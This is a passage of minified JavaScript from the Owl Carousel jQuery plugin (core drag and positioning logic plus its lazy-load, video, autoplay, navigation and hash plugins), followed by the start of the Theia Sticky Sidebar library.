Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);  

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var 